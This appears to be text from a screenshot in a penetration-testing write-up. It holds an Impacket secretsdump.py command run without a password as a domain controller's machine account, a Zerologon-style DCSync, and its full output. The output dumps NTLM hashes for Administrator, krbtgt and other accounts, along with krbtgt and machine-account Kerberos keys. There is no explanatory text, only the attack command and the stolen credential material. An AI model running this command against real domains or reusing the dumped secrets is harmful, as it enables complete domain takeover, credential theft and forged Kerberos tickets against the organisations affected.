 python3 secretsdump.py "HKServer/YUKONG$"@192.168.199.131 -just-dc -no-pass
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3766c17d09689c438a072a33270cb6f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a92d52cab590953f17ec7555c43243ba:::
DOMAIN-BAK:1122:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
YUKONG$:1016:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HK-WIN03$:1119:aad3b435b51404eeaad3b435b51404ee:551ad86013ef4a256933813cb5bf75cd:::
HELLOMAN-PC$:1120:aad3b435b51404eeaad3b435b51404ee:6baf5e7f711b82c254c27a4b0a579709:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:bd3dacf42bbe841dc9fb8096d90394afcab06a39ef9fb35b8fdeb3ef56f13644
krbtgt:aes128-cts-hmac-sha1-96:826d1acd9f476fd0d1f6b1980ae67e26
krbtgt:des-cbc-md5:677c2c73549e8c86
DOMAIN-BAK:aes256-cts-hmac-sha1-96:2e03f76006e1c0d989e015b4aaf3f44819fd5dcfca5d55e8f9a444ab918f298a
DOMAIN-BAK:aes128-cts-hmac-sha1-96:4de4fd635d81c126f8a0f400c8787016
DOMAIN-BAK:des-cbc-md5:e385b65485138098
YUKONG$:aes256-cts-hmac-sha1-96:425ffd675c7f07a5460e2bc115122d31a607427c3115602cdf07ac148d2e1156
YUKONG$:aes128-cts-hmac-sha1-96:15eee59e71d8475669ba1d04ac86b464
YUKONG$:des-cbc-md5:2ad0316e802f6452
HK-WIN03$:aes256-cts-hmac-sha1-96:42141a05f27d769df6c890ad744e4eddcd989e94e9b9c445ee6a3b7571cec917
HK-WIN03$:aes128-cts-hmac-sha1-96:9679d699e4e2666ccd9ba5bfaffaa657
HK-WIN03$:des-cbc-md5:b95e20cee5e6d308
HELLOMAN-PC$:aes256-cts-hmac-sha1-96:dcc155cf869995288c9c51cebe5d9caea191c7a11c2387fa03f126e54cb13182
HELLOMAN-PC$:aes128-cts-hmac-sha1-96:130421428d00a7f84b8c3c051692d1c7
HELLOMAN-PC$:des-cbc-md5:4f08df13798adff7
[*] Cleaning up...
NearSec